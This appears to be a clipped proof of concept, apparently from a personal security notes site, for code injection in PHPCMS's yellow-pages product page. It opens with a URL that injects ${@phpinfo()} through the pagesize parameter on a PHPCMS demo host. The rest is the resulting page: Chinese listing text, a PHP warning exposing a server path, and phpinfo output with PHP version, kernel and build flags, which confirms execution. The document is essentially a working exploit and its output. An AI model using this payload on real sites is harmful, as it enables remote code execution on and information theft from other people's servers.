 demo.phpcms.cn/yp/product.php?pagesize=${@phpinfo()}
ABP
books Btdown Comic Personal Security hacker programing Resoures work Tmp Fun Musics Mac
还在为寻找商机而烦恼？
产品库大类列表
农业、林业、畜牧业
数码、家具、食品
浏览过的产品
您还没有浏览过任何商品
最新产品
暂无图片
aaaaaaaaaaaaaaaaaaa
暂无图片
非官方的广泛的
蓝信
供应小麦种子！演示数
当前位置：企业黄页 > 产品 >
所有产品 图片 图文 文字 每页显示信息数量
产品信息 单价（元） 所在
Warning: Division by zero in /workspace/wwwroot/demo.phpcms.cn/include/global.func.php on line 1041
PHP Version 5.3.2
php
System Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64
Build Date Jul 5 2010 18:06:29
Configure Command './configure' '--prefix=/usr/local/webserver/php' '--with-
apxs2=/usr/local/webserver/httpd/bin/apxs' '--with-config-file-
path=/usr/local/webserver/php/etc' '--with-mysql=/usr/local/webserver/mysql' '--
with-mysqli=/usr/local/webserver/mysql/bin/mysql_config' '--with-iconv-
dir=/usr/local' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-safe-mode'